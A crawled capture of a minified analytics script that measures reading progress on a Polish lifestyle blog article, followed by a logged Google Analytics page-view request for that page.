&& this.string_start.length>0) {for(i=0; i<this.string_start.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_start[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_start=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);break;}}}if(this.node_start!=null && this.string_end.length>0) {for(i=0; i<this.string_end.length; i++) {if(node_html.search(new RegExp(decodeURIComponent(atob(this.string_end[i])).replace(new RegExp(" ", "g"), "( |"+String.fromCharCode(160)+")"), "i"))!==-1) {this.node_end=(node.nodeType==Node.TEXT_NODE ? node.parentNode : node);this.node_end_match_index=i;break;}}}}if(this.node_end_match_index==0) return;var nodes = node.childNodes;for(var i=0; i<nodes.length; i++){if(!nodes[i]) continue;this.dom_loop(nodes[i]);}};this.pos_start = this.pos_end = this.pos_height = -1;this.node_end_match_index = -1;this.node_start = this.node_end = null;this.string_start = ["RmFjZWNpJTIwemF6d3ljemFqJTIwbmll","bHViaSVDNCU4NSUyMHNpJUM0JTk5JTIwcm96d29kemklQzQlODc=","bmElMjB0eW0lMkMlMjBrdCVDMyVCM3J5"];this.string_end = ["cHJ6eWplbW5lJTIwdWN6dWNpZSUyMCVDNSU5QndpZSVDNSVCQ28lQzUlOUJjaQ==","a3QlQzMlQjNyYSUyMHphcGV3bmlhJTIwc2slQzMlQjNyemU=","bmllend5a2xlJTIwbWklQzQlOTlra2llaiUyMGJhd2UlQzUlODJueQ=="];this.ELEMENT_NODE = Node.ELEMENT_NODE || 1;this.TEXT_NODE = Node.TEXT_NODE || 3;root_body=top.window.document.getElementsByTagName("body")[0];if(root_body!=undefined) {this.dom_loop(root_body);if(this.node_start!=null && this.node_end!=null) {this.pos_progress=0;this.timer_resize=false;this.timer_scroll=false;this.rsz();setTimeout(function(){X305836633.rsz();X305836633.scrl();},4500);this.aE(top.window,"resize",function(){if(X305836633.timer_resize!=false) clearTimeout(X305836633.timer_resize);X305836633.timer_resize=setTimeout(X305836633.rsz, 200);});this.aE(top.window,"scroll",function(){if(X305836633.timer_scroll!=false) clearTimeout(X305836633.timer_scroll);X305836633.timer_scroll=setTimeout(X305836633.scrl, 200);});}}setTimeout(X305836633.ping, 250);this.intv=setInterval(X305836633.ping, 5000);},rIT:function(){if(X305836633.intv==false) return false;clearTimeout(X305836633.idleTimer);X305836633.idleTimer=setTimeout(function(){ X305836633.imX(); },3*60*1000);},aE:function(obj,evt,fnc,useCapture){if(obj.addEventListener){obj.addEventListener(evt,fnc,!!useCapture);return true;} else if(obj.aE){return obj.aE("on"+evt,fnc);}},rE:function(obj,evt,fnc,useCapture){if(obj.removeEventListener){obj.removeEventListener(evt,fnc,!!useCapture);return true;} else if(obj.rE){return obj.rE("on"+evt,fnc);}},im:function(u){im305836633=document.createElement("img");im305836633.style.cssText='position:absolute !important; visibility:hidden !important;';im305836633.src='https://'+("us")+("t"+"a")+""+(("t.i")+"n")+"fo"+u;im305836633.onload = function(){ if(im305836633.parentNode!=undefined) im305836633.parentNode.removeChild(im305836633); };im305836633.onerror = function(){ if(im305836633.parentNode!=undefined) im305836633.parentNode.removeChild(im305836633); X305836633.imX(); };document.body.appendChild(im305836633);},imX:function(){ clearInterval(this.intv); this.intv=false; this.stopped=1; },m1:function(){try{document.createEvent("TouchEvent");return 1;} catch(e){return 0;}},m2:function(){return(typeof top.window.orientation!="undefined" && typeof top.window.orientation!="" ? 1:0);}};X305836633.a();}

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1705905615&t=pageview&_s=1&dl=https%3A%2F%2Fwww.dziewczynazjednymokiem.pl%2Fco-powinno-znalezc-sie-w-szafie-twojego-faceta%2F&ul=en-us%40posix&dt=Co%20powinno%20znale%C5%BA%C4%87%20si%C4%99%20w%20szafie%20Twojego%20faceta%3F%20-%20Dziewczynazjednymokiem.pl&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=741939553&gjid=1758299970&cid=1932643141.1768913525&tid=UA-156520065-19&_gid=1901345491.1768913525&_r=1&_slc=1&z=831059463
body_size: -453
content:
2,cG-1VE1N25L0G